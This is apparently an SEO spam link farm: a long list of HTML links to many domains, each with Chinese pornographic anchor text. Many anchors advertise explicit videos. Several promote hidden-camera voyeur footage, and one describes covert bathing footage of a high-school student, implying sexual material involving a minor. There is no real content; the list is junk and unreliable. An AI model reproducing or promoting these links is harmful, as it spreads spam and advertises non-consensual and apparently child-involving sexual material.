<a href="http://m.pjhx.net" target="_blank">老熟女毛茸茸浓毛</a>|
<a href="http://m.sjlxs.cn" target="_blank">欧美亚洲精品中文字幕乱码</a>|
<a href="http://www.postcardomatic.com" target="_blank">亚洲?ⅴ综合色区无码一区</a>|
<a href="http://www.iosworks.com" target="_blank">2020秋霞午夜无码影片</a>|
<a href="http://livetuan.com" target="_blank">国产人久久人人人人爽按摩</a>|
<a href="http://m.shdeshi.com" target="_blank">国产又色又爽又黄的免费软件</a>|
<a href="http://m.hotcamlover.com" target="_blank">四虎国产精品永久在线国在线</a>|
<a href="http://www.muretart.com" target="_blank">激情综合丁香婷婷色五月</a>|
<a href="http://m.bydamao.com" target="_blank">國產精品無碼久久綜合網</a>|
<a href="http://6910000.com" target="_blank">国产成人一区二区青青草原</a>|
<a href="http://m.carolinaoh.com" target="_blank">精品亚洲AⅤ无码午夜在线</a>|
<a href="http://www.hylyn.com" target="_blank">中文字幕免费乱码欧美</a>|
<a href="http://mocochina.com" target="_blank">欧美性爱高清视频一区二区</a>|
<a href="http://m.ywbl.com.cn" target="_blank">一个人看的免费视频www中国</a>|
<a href="http://auricsun.com" target="_blank">熟女丝袜脚交国产</a>|
<a href="http://m.yeyanhong.com.cn" target="_blank">中文精品久久久久人妻不卡</a>|
<a href="http://m.mydogshavefleas.com" target="_blank">00粉嫩高中生洗澡偷拍视频</a>|
<a href="http://1wvo.com" target="_blank">国产黄a三级三级三级视频</a>|
<a href="http://www.qiqifz.com" target="_blank">影视先锋AV资源噜噜</a>|
<a href="http://www.zpbd.cn" target="_blank">国内偷拍国内精品免费视频</a>|
<a href="http://www.jinsha9999.com" target="_blank">国产精品18久久久久久妖精</a>|
<a href="http://m.119956.com" target="_blank">国产福利精品一区二区</a>|
<a href="http://www.zhangjianhong.com" target="_blank">亚洲国产精品综合久久网各</a>|
<a href="http://downunderchicago.com" target="_blank">一级做a免费观看大全 视频</a>|
<a href="http://www.qiqiupeixunjigou.cn" target="_blank">爱爱一区二区三区免费视频</a>|
<a href="http://qinuoad.com" target="_blank">日韩欧美国产视频精品</a>|
<a href="http://m.xagxpa.cn" target="_blank">婷婷综合缴情亚洲狠狠图片</a>|
<a href="http://www.gzxinren.com" target="_blank">精品国产欧美在线</a>|
<a href="http://tjsmyx.com" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://thewillamettestore.com" target="_blank">国产一级视频在线免费观看视频</a>|
<a href="http://m.huoshaodao.cn" target="_blank">av在线免费观看一区</a>|
<a href="http://www.1000km.net" target="_blank">暖暖视频日本在线观看</a>|
<a href="http://samschwartzinc.com" target="_blank">久久精品国产亚洲avapp下载</a>|
<a href="http://m.challengeclass.com" target="_blank">日韩av一区二区三区免费看</a>|
<a href="http://www.asenluo.cn" target="_blank">区三区久久精品水蜜桃av</a>|
<a href="http://heladoscamilito.com" target="_blank">欧洲午夜影视大全好看电影在线观看免费高清全集</a>|
<a href="http://m.gn59.cn" target="_blank">一区二区三区日韩精品视频</a>|
<a href="http://www.bzsredu.com" target="_blank">国产喷水在线观看视频</a>|
<a href="http://mathematical-finance.com" target="_blank">久久久久亚洲伊人久久</a>|
<a href="http://tundratree.com" target="_blank">最近中文字幕mv免费高清在线</a>|
<a href="http://m.autismsolutionpieces.com" target="_blank">亚洲国产爱A∨在线观看</a>|
<a href="http://www.ohjelmistoarkkitehti.com" target="_blank">国产日韩a视频在线播放视频浪</a>|
<a href="http://www.nnwatches.com" target="_blank">五月天婷婷综合一级黄色片网站</a>|
<a href="http://www.ponero-bikes.com" target="_blank">在电影院嗯啊挺进去了啊视频</a>|
<a href="http://www.jnd688.cn" target="_blank">久久精品国产亚洲vr高清不卡</a>|
<a href="http://ijiaheok.cn" target="_blank">久久精品国产亚洲av日韩精品</a>|
<a href="http://leusemia.com" target="_blank">歪歪漫画sss韩漫画在线</a>|
<a href="http://m.kl-tek.com" target="_blank">67194免费观看网站</a>|
<a href="http://quichenailspa.com" target="_blank">国产一区二区三区视频战</a>|
<a href="http://nootropicosbrasil.com" target="_blank">欧美一级中文片欧</a>|
<a href="http://xiaoerr.com" target="_blank">99久久免费国产精品四虎</a>|
<a href="http://javaboardtest.com" target="_blank">国产一区欧美二区三区</a>|
<a href="http://m.szjal.cn" target="_blank">青青在线观看视频播放国产</a>|
<a href="http://m.gomes-benestebe.com" target="_blank">在线观看亚洲无码视频</a>|
<a href="http://www.ujbuy.com.cn" target="_blank">粉色APP在线观看</a>|
<a href="http://sailorhunter.com" target="_blank">国产午夜小视频在线观看视频</a>|
<a href="http://m.hotbrandslondon.com" target="_blank">码人妻A一区二区三区片必</a>|
<a href="http://www.hacch.com" target="_blank">中文字幕无码无码专区</a>|
<a href="http://m.laexoticcars.com" target="_blank">欧亚蜜桃一区二区三区</a>|
<a href="http://www.hotbigmovies.com" target="_blank">最近更新中文字幕版</a>|
<a href="http://m.163wy.cn" target="_blank">亚洲三级高清免费</a>|
<a href="http://raspberrypiusers.com" target="_blank">四虎国产精品成人</a>|
<a href="http://ntclub.cn" target="_blank">亚洲中文字幕无码久久</a>|
<a href="http://10ming.com" target="_blank">电影内射视频免费观看</a>|
<a href="http://www.intelligencetv.com" target="_blank">国产一区二区三区四卡</a>|
<a href="http://jipdc.cn" target="_blank">好男人在线观看www官网</a>|
<a href="http://www.shunyuantex.cn" target="_blank">亚洲一区二区日韩一区</a>|
<a href="http://gy-paint.com" target="_blank">精品人妻少妇嫩草一区二区无码</a>|
<a href="http://www.riverviewtower.net" target="_blank">日本MV在线观看永久免费</a>|
<a href="http://m.westporttax.com" target="_blank">亚洲?ⅴ综合色区无码一区</a>|
<a href="http://www.babytattooville.com" target="_blank">亚洲国产综合精品中文第99</a>|
<a href="http://m.tutorialspint.com" target="_blank">99久在线国内在线播放免费观看</a>|
<a href="http://www.wuqihua.com" target="_blank">成人日韩在线中文字幕有码</a>|
<a href="http://session416.com" target="_blank">zzji国产精品视频</a>|
<a href="http://m.eagletechrecycling.com" target="_blank">在线观看三级免费亚洲</a>|
<a href="http://www.porntube08.com" target="_blank">国产一区二区亚洲手机在线</a>|
<a href="http://potterybyme.net" target="_blank">亚洲人成在线播放?偷伦</a>|
<a href="http://www.5176xue.cn" target="_blank">国产一级黄色片在线视频</a>|
<a href="http://m.selfishpodcast.com" target="_blank">丰满人妻一区二区三区站长</a>|
<a href="http://m.gavin-rossdale.net" target="_blank">视频久久久久久97</a>|
<a href="http://www.eliteincrete.com" target="_blank">国产高清一区二区三区在线</a>|
<a href="http://m.menzsalon-m.net" target="_blank">无码做爰视频WWW网站建设</a>|
<a href="http://m.blackmarlinstyle.com" target="_blank">在线观看免费视频网站a站</a>|
<a href="http://californiamomblogs.com" target="_blank">av中文精品无码在线不卡</a>|
<a href="http://www.huaxiadairyfarm.cn" target="_blank">中文在线а天堂中文在线新版</a>|
<a href="http://www.robertodiasduarte.com" target="_blank">AV无码精品一区二区三区四区</a>|
<a href="http://chemicalmetering.com" target="_blank">无码国产玉足脚交久久麻豆</a>|
<a href="http://www.outdoorcountrydecor.com" target="_blank">午夜福利图一区二区免费看</a>|
<a href="http://licindias.com" target="_blank">新久久久久久免费毛片精品</a>|
<a href="http://estfoundations.com" target="_blank">四虎国产在线欧美精品</a>|
<a href="http://www.jumaiwang.cn" target="_blank">最好免费观看高清在线</a>|
<a href="http://www.tyxx.net" target="_blank">亚洲三级在线观看国产</a>|
<a href="http://m.greenearthsolar.net" target="_blank">欧美日韩国产成高清视频</a>|
<a href="http://find-in-china.com" target="_blank">亚洲中文字幕在线无码一区二区</a>|
<a href="http://m.romaxhydraulic.com" target="_blank">婷婷在线中文无码字幕</a>|
<a href="http://m.gdmingyi.com.cn" target="_blank">不卡人妻无码aⅴ中文</a>|
<a href="http://www.gypser.com" target="_blank">VA天堂ⅤA在线VA无码</a>|
<a href="http://m.ihengtai.cn" target="_blank">久久久久欧美精品观看</a>|
<a href="http://kingstrader.com" target="_blank">国产精品合集久久久久青苹果</a>|
<a href="http://m.longshadowgenerator.com" target="_blank">日韩精品久久无码中文字幕户外</a>|
<a href="http://m.designincasa.com" target="_blank">亚洲精品久久国产片400部</a>|
<a href="http://www.vvline.com.cn" target="_blank">91精品福利一区二区三区野战</a>|
<a href="http://m.gotaxispr.com" target="_blank">在线观看免费视频网站a站</a>|
<a href="http://www.jqywbz.com" target="_blank">亚洲欧美日韩综合精品成人在线</a>|
<a href="http://winwor.cn" target="_blank">人在线看天堂无码</a>|
<a href="http://lampres.com" target="_blank">日本熟妇高潮bbwbbw</a>|
<a href="http://m.tt156.com" target="_blank">欧美成人一区二区三区</a>|
<a href="http://www.xledu.com.cn" target="_blank">99j久久精品久久久久久</a>|
<a href="http://www.struee.com.cn" target="_blank">成人精品一区二区一</a>|
<a href="http://m.luxishiye.com" target="_blank">国产激情久久久久影院</a>|
<a href="http://7ooo.net" target="_blank">美女视频在线一区二区</a>|
<a href="http://m.cfdemingconstruction.com" target="_blank">亚洲图片综合一区日韩一区</a>|
<a href="http://m.lolitaborgia.com" target="_blank">天天爽爽夜夜爽爽视频小视频</a>|
<a href="http://m.bqlawfirm.com" target="_blank">国产一区二区三区免费观在线</a>|
<a href="http://m.hlydp588.com" target="_blank">91在线看片国产免费观看</a>|
<a href="http://m.huaxiadairyfarm.cn" target="_blank">最新永久免费av无码网站</a>|
<a href="http://v2style.cn" target="_blank">国产成人av性色在线播放</a>|
<a href="http://www.abvacations.com" target="_blank">男插女逼视频软件下载</a>|
<a href="http://m.universothewitcher.com" target="_blank">日韩一级精品在线免费观看</a>|
<a href="http://m.qiqiupeixunjigou.cn" target="_blank">国产熟女精品视频大全</a>|
<a href="http://www.bodyrocksdfs.com" target="_blank">日韩欧美精品一区不卡在线</a>|
<a href="http://www.vegetariansdelight.com" target="_blank">国产精品喷潮水一区二区</a>|
<a href="http://m.designdruids.com" target="_blank">一区二区不卡视频观看免费</a>|
<a href="http://atradeonline.com" target="_blank">一个人看免费播放直播</a>|
<a href="http://dealsfortots.com" target="_blank">午夜亚洲aⅴ无码高潮片</a>|
<a href="http://m.hsjx518.cn" target="_blank">免费无码鲁丝片一区二区</a>|
<a href="http://meikelighting.com" target="_blank">噜噜99久久精品</a>|
<a href="http://m.kl-tek.com" target="_blank">久久人人澡久久人妻之精品</a>|
<a href="http://dtjboulder.com" target="_blank">精品国产国产精品久久</a>|
<a href="http://www.vxjoy.cn" target="_blank">欧美FREESEX潮喷</a>|
<a href="http://lampres.com" target="_blank">欧美日韩精品久久系列</a>|
<a href="http://bradcarl.com" target="_blank">亚洲av日韩av无码裸体尤物</a>|
<a href="http://520dnf.cn" target="_blank">高潮迭起AV乳颜射后入</a>|
<a href="http://www.lube88.com" target="_blank">成人性生交大片免费看Vrv66</a>|
<a href="http://m.galeriemartini.com" target="_blank">亚洲男人天堂成人在线视频</a>|
<a href="http://www.sk126.com" target="_blank">久久国产人妻午夜一区二区三区</a>|
<a href="http://www.lygxyqx.com" target="_blank">国产美女mm131爽爽爽</a>|
<a href="http://m.indiaheritagetour.com" target="_blank">在线日本电影激情视频一区</a>|
<a href="http://ahshl.com" target="_blank">国产精品大片在线</a>|
<a href="http://www.bdylc.com.cn" target="_blank">午夜不卡av在线免费观看</a>|
<a href="http://session416.com" target="_blank">少妇影视亚洲高清</a>|
<a href="http://www.reefshot.com" target="_blank">2020一级国产精品免费视频</a>|
<a href="http://m.wd0371.cn" target="_blank">国产狂喷潮在线观看</a>|
<a href="http://m.xl668.cn" target="_blank">久久国产精品福利一区二区三区</a>|
<a href="http://m.sz-specchem.com" target="_blank">欧美黑人XXXX性高清版</a>|
<a href="http://lbc999.com" target="_blank">亚洲国产综合精品中久</a>|
<a href="http://www.wuxihuaye.com" target="_blank">在线日本电影激情视频一区</a>|
<a href="http://www.bradcarl.com" target="_blank">超在线观看免费视频</a>|
<a href="http://www.huayixuan.com.cn" target="_blank">国产大学生援交正在播放</a>|
<a href="http://jjtongtu.com" target="_blank">久久亚洲欧洲日产国码</a>|
<a href="http://www.138pk.cn" target="_blank">久久国产视频原创</a>|
<a href="http://www.seniorhousingfunds.com" target="_blank">一本一道波多野结衣AV一区</a>|
<a href="http://www.kebuena.com" target="_blank">国产精品免费av一区二区</a>|
<a href="http://www.worlddiamond.com.cn" target="_blank">青青草国产成人99久久</a>|
<a href="http://www.kmywny.com" target="_blank">久久国产精品男男久久精品免费</a>|
<a href="http://www.t6m3.cn" target="_blank">99热成人精品国产免</a>|
<a href="http://www.1688xqt.cn" target="_blank">久久麻豆精亚洲av品国产精品</a>|
<a href="http://natpowerltd.com" target="_blank">日韩AV电影一区二区</a>|
<a href="http://m.xntry.com" target="_blank">国产爆乳无玛av在线播放</a>|
<a href="http://www.iheixi.cn" target="_blank">久久久久国产精品中文字幕</a>|
<a href="http://holidayintheriviera.com" target="_blank">精品人妻少妇嫩草一区二区无码</a>|
<a href="http://www.jerseyshorevibe.com" target="_blank">AV性爱’在线看</a>|
<a href="http://xnbyq.com" target="_blank">日韩一区二区三区精品不卡视频</a>|
<a href="http://m.xghb.com.cn" target="_blank">男人边吃奶边扒开大腿高潮</a>|
<a href="http://m.paratan.com" target="_blank">午夜福利图一区二区免费看</a>|
<a href="http://www.daomeimei.com" target="_blank">欧美成年黄网站色视频</a>|
<a href="http://reallycoolhats.com" target="_blank">国产高清亚洲经典婷婷</a>|
<a href="http://m.91brick.com" target="_blank">最近中文字幕mv免费高清在线</a>|
<a href="http://m.1ptd.com" target="_blank">亚洲欧美乱日韩乱国产</a>|
<a href="http://oepenguin.com" target="_blank">最新亚洲av日韩av一区二区</a>|
<a href="http://www.mldshop.com" target="_blank">亚洲中文字幕无码一区无广告</a>|
<a href="http://m.ytfamous.com" target="_blank">2020精品国产自在现线看</a>|
<a href="http://www.shijihengxin.cn" target="_blank">免费久久少妇综合</a>|
<a href="http://m.nuoyoujia.com" target="_blank">最好看的2018中文免费看</a>|
<a href="http://www.seotui.cn" target="_blank">亚洲精品一区无码A片</a>|
<a href="http://www.youji365.com" target="_blank">一个人看的WWW免费高清中文字幕</a>|
<a href="http://qmyersstudios.com" target="_blank">A久久综合九色综合97伊人</a>|
<a href="http://gdshuangling.com" target="_blank">久久九九亚洲欧美中文字幕</a>|
<a href="http://m.ufo168.com" target="_blank">国产一级视频在线免费播放</a>|
<a href="http://kebuena.com" target="_blank">一区二区三区日韩精品电影</a>|
<a href="http://avdss.com" target="_blank">久久人人爽天天玩人人妻精品</a>|
<a href="http://www.robertgrantmd.com" target="_blank">最新永久免费av无码网站</a>|
<a href="http://qmyersstudios.com" target="_blank">国产一区二区三区精品久久久无广告</a>|
<a href="http://mmm63.com" target="_blank">中文字幕亚洲综合久久2020</a>|
<a href="http://m.gggrid.com" target="_blank">日韩在线一区激情视频</a>|
<a href="http://m.zzyksj.cn" target="_blank">国产美女一区二区三区</a>|
<a href="http://playlearnmultimedia.com" target="_blank">欧美日韩人妻精品一区二区三区</a>|
<a href="http://www.515l8r.cn" target="_blank">国产自无码视频在线观看</a>|
<a href="http://www.probasketballcircuit.com" target="_blank">国产精品一区二区三区网站</a>|
<a href="http://m.pmgframing.com" target="_blank">亚洲欧美日韩狼人射</a>|
<a href="http://www.chaohuiai.cn" target="_blank">91精品国产成人观看免费</a>|
<a href="http://m.kbeautyagent.com" target="_blank">国产制服丝袜亚洲日本在线</a>|
<a href="http://m.crushthemovie.com" target="_blank">国产一区二区三区免费观看在线</a>|
<a href="http://cdrkbg.com" target="_blank">少妇人妻精品一区二区</a>|
<a href="http://www.jillianlorraine.com" target="_blank">久久综合热这里只有精品</a>|
<a href="http://ogaonline.com" target="_blank">久久天堂av综合色无码专区</a>|
<a href="http://www.freelineskatesg.com" target="_blank">亚洲国产一区精品成人在线观看</a>|
<a href="http://m.savvy-chick.net" target="_blank">在线观看亚洲无码视频</a>|
<a href="http://m.dekaks.com" target="_blank">欧美FREESEX潮喷</a>|
<a href="http://m.tnfz.cn" target="_blank">美女国内精品自产拍在线播放</a>|
<a href="http://m.bigmounthfull.com" target="_blank">久久久久亚洲精品无码蜜桃</a>|
<a href="http://gacrm.com" target="_blank">国产免费伦精品一区二区三区</a>|
<a href="http://dasistzucker.net" target="_blank">无码专区一VA亚洲V专区</a>|
<a href="http://m.lfca.net.cn" target="_blank">在线影院亚洲无码</a>|
<a href="http://h0431.cn" target="_blank">欧美国产中文在线字幕视频</a>|
<a href="http://m.vegetariansdelight.com" target="_blank">欧洲最新精品视频在线观看</a>|
<a href="http://friv100play.com" target="_blank">国产高清在线精品一区导航</a>|
<a href="http://probasketballcircuit.com" target="_blank">国产又爽又粗又猛的视频</a>|
<a href="http://used-tire.net" target="_blank">亚洲一区二区三区视频在线</a>|
<a href="http://www.dmlighting.com.cn" target="_blank">国产精品成人69SX</a>|
<a href="http://hzzgrsbx.cn" target="_blank">日韩色图视频不卡</a>|
<a href="http://www.illusionaudio.com" target="_blank">国产精品乱码一区二三区小蝌蚪</a>|
<a href="http://m.periodontologia.com" target="_blank">亚洲日韩一区精品射精</a>|
<a href="http://m.wuandkao.cn" target="_blank">www亚洲日本一区二区三区</a>|
<a href="http://m.iheixi.cn" target="_blank">日本一区二区高清视频在线观看</a>|
<a href="http://www.dayjobinc.com" target="_blank">亚洲精品成人女人久久久</a>|
<a href="http://m.casinodealerschool.net" target="_blank">中文字幕乱老妇女我們每天將為您更新影視</a>|
<a href="http://millsrestaurant.com" target="_blank">精品欧美一区二区三区免费观看</a>|
<a href="http://delightfulscrapbooks.com" target="_blank">亚洲国产精品99久久无色无码</a>|
<a href="http://sxsmrcb.cn" target="_blank">一区二区三区在线观看亚洲久</a>|
<a href="http://www.theraphiflorida.com" target="_blank">亚洲国产精品无码AV</a>|
<a href="http://memfa.com" target="_blank">久久精品国产亚洲av高清密臀</a>|
<a href="http://m.bulldogknives.com" target="_blank">国产成人精品久久久综合</a>|
<a href="http://www.si-bag.com" target="_blank">成年女人喷潮免费播放毛片</a>|
<a href="http://www.lk98.cn" target="_blank">超碰人人超一区二区三区</a>|
<a href="http://hntgkj.com" target="_blank">91a国产尤物视频</a>|
<a href="http://www.eurimp.com" target="_blank">97精品国产三级A∨在线</a>|
<a href="http://lzljkj.com" target="_blank">亚洲精品久久久久久第一页</a>|
<a href="http://xvym.com.cn" target="_blank">亚洲字字幕在线中文乱码</a>|
<a href="http://ajiuya.cn" target="_blank">国产av亚洲精品久久久久李知恩</a>|
<a href="http://sanfudq.com" target="_blank">亚洲成a人v欧美综合天堂麻豆</a>|
<a href="http://weddinghomeregistry.com" target="_blank">九九爱www免费人成精品</a>|
<a href="http://m.papigotravel.com" target="_blank">国产欧美精品久久久久</a>|
<a href="http://www.reefshot.com" target="_blank">欧美日韩v国产v</a>|
<a href="http://factoryc.com" target="_blank">亚洲精品久久一区二区av</a>|
<a href="http://nbsenkuang.cn" target="_blank">精品人妻码一区二区三区久久久</a>|
<a href="http://m.dxabc.cn" target="_blank">久久久亚洲精品专区无码</a>|
<a href="http://prontointernet.net" target="_blank">伊人久久综合精品无码AV专区</a>|
<a href="http://m.5566bet365.com" target="_blank">欧美亚洲日韩国产精品一区二区</a>|
<a href="http://m.wuxihuaye.com" target="_blank">玩成熟老熟女视频</a>|
<a href="http://genki-sun.com" target="_blank">国产一级视频在线免费观看视频</a>|
<a href="http://www.muretart.com" target="_blank">日韩欧美中文字幕精品</a>|
<a href="http://www.hzhangyun.cn" target="_blank">av中文精品无码在线不卡</a>|
<a href="http://allhatnocattle.cn" target="_blank">亚洲va爆乳精品无码一区二区</a>|
<a href="http://jikezixun.cn" target="_blank">久久AV国产综合色大全</a>|
<a href="http://portalluzdosol.com" target="_blank">999国产影院精品影院</a>|
<a href="http://m.latenighthookups.com" target="_blank">少妇高潮惨叫久久久久电影69</a>|
<a href="http://habasitbelt.com" target="_blank">日本欧美国产综合AⅤ</a>|
<a href="http://m.bsqn100.cn" target="_blank">日韩精品一区二区二三区色欲a</a>|
<a href="http://www.gd-men.cn" target="_blank">国内精品免费一区二区三区二百</a>|
<a href="http://s1plus.com" target="_blank">伊人精品线视天天综合</a>|
<a href="http://m.sdacuradealers.com" target="_blank">国产亚洲一区二区在线播放</a>|
<a href="http://m.erinuki.com" target="_blank">亚洲自国产拍揄拍</a>|
<a href="http://baicaiss.cn" target="_blank">亚洲精品成人在线视频</a>|
<a href="http://m.occamtraining.com" target="_blank">国产老熟女一区二区三区</a>|
<a href="http://www.jszhzy.com" target="_blank">欧美精品亚洲二区日韩经典</a>|
<a href="http://m.secondnatureskin.com" target="_blank">在电影院嗯啊挺进去了啊视频</a>|
<a href="http://numexia.com" target="_blank">无码AV喷白浆在线播放</a>|
<a href="http://sunmry.com" target="_blank">国产午夜福利不卡在线观看</a>|
<a href="http://www.hotcamlover.com" target="_blank">精品久久久久久无码中文字幕漫画</a>|
<a href="http://chunhuijindian.cn" target="_blank">亚洲人亚洲人成电影网站色</a>|
<a href="http://m.haodanggui.cn" target="_blank">色就是色欧美最新网址</a>|
<a href="http://www.lnhljx.cn" target="_blank">亚洲一区二区三区影院</a>|
<a href="http://zaepfelgroup.com" target="_blank">中文字幕人妻熟女在线</a>|
<a href="http://m.taiwanauto.net" target="_blank">高潮久久久久久久久不卡</a>|
<a href="http://ilpasticciosavannah.com" target="_blank">欧美精品束缚一区二区三区</a>|
<a href="http://www.sizeanswers.com" target="_blank">91精品国产色综合久久不卡蜜</a>|
<a href="http://m.dasistzucker.net" target="_blank">又黄又爽无遮挡无码的免费视频</a>|
<a href="http://www.bjcmt.com" target="_blank">亚洲国产一卡2卡3卡4卡精品</a>|
<a href="http://52qiang.com" target="_blank">精品一久久香蕉国产线看观</a>|
<a href="http://m.gfzmmp.cn" target="_blank">成人精品V视频在线</a>|
<a href="http://mymariogames.com" target="_blank">亚洲精品久久久www</a>|
<a href="http://m.meanhamstersoftware.com" target="_blank">伊人免费在线观看</a>|
<a href="http://www.diysqq.cn" target="_blank">无码精品久久少妇</a>|
<a href="http://m.galeriemartini.com" target="_blank">国产成人免费无码Aⅴ在线播放</a>|
<a href="http://www.cirdansailing.com" target="_blank">国产一级淫片久久久片a级</a>|
<a href="http://www.lettres-france.com" target="_blank">久久精品国产国产精品四凭</a>|
<a href="http://m.oneplusgarments.com" target="_blank">激情久久久久久久久久</a>|
<a href="http://www.shunyuantex.cn" target="_blank">久久久久久中文字幕有精品</a>|
<a href="http://www.klcc88.com" target="_blank">99久久精品视香蕉蕉</a>|
<a href="http://www.jiarunhealth.cn" target="_blank">a无码免费在线观看</a>|
<a href="http://www.wan-yao.com" target="_blank">国产美女精品自在线拍免费</a>|
<a href="http://www.rechaov.com" target="_blank">日本不卡高清一区,二区,三区</a>|
<a href="http://intelligentsps.com" target="_blank">国模月月大尺度私拍</a>|
<a href="http://m.jzwelcome.com" target="_blank">99久久精品一区二区成人</a>|
<a href="http://www.lakesareaweddings.com" target="_blank">日本特黄视频在线播放</a>|
<a href="http://jjtongtu.com" target="_blank">仓井空一区二区免费视频</a>|
<a href="http://czxd88.com" target="_blank">国产男女无遮掩视频在线播放</a>|
<a href="http://playlearnmultimedia.com" target="_blank">天天天天躁天天爱天天碰2018</a>|
<a href="http://top100tabsites.com" target="_blank">精品国产你懂的在线观看</a>|
<a href="http://m.hnleyy.cn" target="_blank">2021国产精品香蕉在线观看</a>|
<a href="http://www.auricsun.com" target="_blank">国产91在线久草热视频</a>|
<a href="http://m.npda.org.cn" target="_blank">色综合伊人色综合网站</a>|
<a href="http://www.tiphr.com" target="_blank">99re在线播放</a>|
<a href="http://24800.net" target="_blank">国产精品久久久一本精品重冂色情</a>|
<a href="http://m.lemilliardaire.com" target="_blank">性欧美疯狂XXXXBBBB</a>|
<a href="http://www.leusemia.com" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://m.xledu.com.cn" target="_blank">精品日韩亚洲欧美高清a</a>|
<a href="http://slapbacks.net" target="_blank">成人国产精品一区二区网站公</a>|
<a href="http://www.cirdansailing.com" target="_blank">国产精品系列在线一区二区三区</a>|
<a href="http://m.svktampere.com" target="_blank">国产一级视频在线免费播放</a>|
<a href="http://olfreshinternational.com" target="_blank">日韩一区二区三免费高清</a>|
<a href="http://ruine-process.com" target="_blank">精品亚洲国产一区二区三区</a>|
<a href="http://hntgkj.com" target="_blank">在线日韩av中文</a>|
<a href="http://autismsolutionpieces.com" target="_blank">人摸人人人澡人人超碰97</a>|
<a href="http://www.forexlistingsystems.com" target="_blank">欧美精品一级二级肉按摩</a>|
<a href="http://m.antstrade.com" target="_blank">国产精品国产午夜免费看福利</a>|
<a href="http://www.6563456.cn" target="_blank">亚洲毛片在线观看每日更新</a>|
<a href="http://m.seekingultra.com" target="_blank">国产精品天堂小视频戒</a>|
<a href="http://m.haocai138.com" target="_blank">爆乳熟女高潮大叫</a>|
<a href="http://auricsun.com" target="_blank">中文字幕夫妇交换乱叫</a>|
<a href="http://www.dssph.com" target="_blank">日韩高清亚洲日韩精品一区二区</a>|
<a href="http://www.gunsenpai.com" target="_blank">激情综合丁香婷婷六月</a>|
<a href="http://www.hisd.cn" target="_blank">精品亚洲AⅤ无码午夜在线</a>|
<a href="http://chocolatdietermeier.com" target="_blank">国产成人高清亚洲综合</a>|
<a href="http://m.galeforceadventures.com" target="_blank">成年女人VR免费视频</a>|
<a href="http://m.ynhssm.cn" target="_blank">国产A级不卡片视频不卡片</a>|
<a href="http://www.alexyssktylor.net" target="_blank">亚洲中文字幕无码一区</a>|
<a href="http://ch-fuxin.com" target="_blank">久久国产高清伦理久久一</a>|
<a href="http://www.knittechnology.com" target="_blank">最近免费观看MV免费版</a>|
<a href="http://marasst.com" target="_blank">亚洲中文字幕无码久久2020</a>|
<a href="http://515l8r.cn" target="_blank">美女不遮不挡18禁裸体看尿口</a>|
<a href="http://m.0311bj.net" target="_blank">国产一级aaa精品视频</a>|
<a href="http://bpcj.com.cn" target="_blank">国产精品午夜激爽毛片软件</a>|
<a href="http://www.yc-a.com" target="_blank">亚洲午夜不卡无码影院</a>|
<a href="http://www.mnddp.cn" target="_blank">免费香蕉成视频人网站</a>|
<a href="http://jikezixun.cn" target="_blank">永久免费av无码网站国产</a>|
<a href="http://www.alanburden.com" target="_blank">麻豆国产精品久久人妻</a>|
<a href="http://lvyoudashuju.cn" target="_blank">色狠狠色噜噜AV天堂一区</a>|
<a href="http://m.mocochina.com" target="_blank">国产精品黄色一区二区三区</a>|
<a href="http://lampres.com" target="_blank">自拍偷区亚洲及综合第一页</a>|
<a href="http://m.118ff.com" target="_blank">国产精品自产拍在线观看免费</a>|
<a href="http://lxjbn.cn" target="_blank">а天堂中文最新一区二区三区</a>|
<a href="http://meliahl.com" target="_blank">国产亚洲口爆精品久久无码</a>|
<a href="http://www.alikkk.com" target="_blank">国产高清一区二区在线</a>|
<a href="http://www.higps.cn" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://dmlighting.com.cn" target="_blank">97婷婷在线观看视频</a>|
<a href="http://www.priguide.com" target="_blank">国产一区三区三区高中清不卡</a>|
<a href="http://doblitz.com" target="_blank">国产丝袜在线精品丝袜</a>|
<a href="http://m.gy853.cn" target="_blank">国产在线一区二区婷婷五月</a>|
<a href="http://vvline.com.cn" target="_blank">久久精品亚洲毛片午夜久久</a>|
<a href="http://www.youngstown2010.com" target="_blank">国产亚洲美女精品久久久久狼</a>|
<a href="http://gsluoxuan.com" target="_blank">亚洲欧洲日产国产无码</a>|
<a href="http://downunderchicago.com" target="_blank">久久久久亚洲伊人久久</a>|
<a href="http://m.sofaclothes.com" target="_blank">久久久久亚洲精品无码蜜桃</a>|
<a href="http://beauty36.com" target="_blank">亚洲人成网站18禁止</a>|
<a href="http://m.dhpxx.cn" target="_blank">顶射顶臀亚洲无码在线观看</a>|
<a href="http://sextoysquare.com" target="_blank">国产精品久久久久久亚洲小说</a>|
<a href="http://www.baoerte.com.cn" target="_blank">国产无人区一区二区三区</a>|
<a href="http://www.hireforseo.com" target="_blank">久久綜合色天天久久綜合圖片</a>|
<a href="http://m.yczqb.cn" target="_blank">北条麻妃91人妻互换</a>|
<a href="http://m.jrocknation.com" target="_blank">亚洲精品成人女人久久久</a>|
<a href="http://m.herpeselect.com" target="_blank">97电影院成人片在线观看</a>|
<a href="http://www.pxzx8.com" target="_blank">精品丝袜熟女一区二区三区</a>|
<a href="http://www.mothercool.cn" target="_blank">中国一区二区三区日本儿</a>|
<a href="http://ivycorp.net" target="_blank">一级毛片免费裸体免费</a>|
<a href="http://bilianime.com" target="_blank">亚洲国产天堂久久九九九</a>|
<a href="http://dazhengdl.com" target="_blank">一区二区亚洲精品国产精华液</a>|
<a href="http://m.hairyum.com" target="_blank">青青草国产成人99久久</a>|
<a href="http://m.kl-tek.com" target="_blank">国产伦理一区二区</a>|
<a href="http://aibofang.com" target="_blank">六十路老熟妇乱子伦视频</a>|
<a href="http://www.filesbride.com" target="_blank">成人欧美精品一区二区不卡</a>|
<a href="http://www.cqfabu.com" target="_blank">国产精品看片在线观看AV</a>|
<a href="http://picturerack.com" target="_blank">无码AV喷白浆在线播放</a>|
<a href="http://pittsburghwhitepages.com" target="_blank">无码国产69精品久久久久网站</a>|
<a href="http://m.0792sp.cn" target="_blank">精品97久无码专区中文字幕无码野外</a>|
<a href="http://m.jzsyd.cn" target="_blank">一区二区三区日韩精品视频</a>|
<a href="http://www.adplanner.com.cn" target="_blank">爆乳熟妇一区二区三区</a>|
<a href="http://m.pjhx.net" target="_blank">国产午夜无码精品免费看</a>|
<a href="http://m.eartchen.cn" target="_blank">亚洲人成网站色WW</a>|
<a href="http://m.sanyahinchcliff.com" target="_blank">亚洲AV肉丝网站一区二区无码</a>|
<a href="http://www.fengxianglamp.com" target="_blank">国产激情在线观看免费视频</a>|
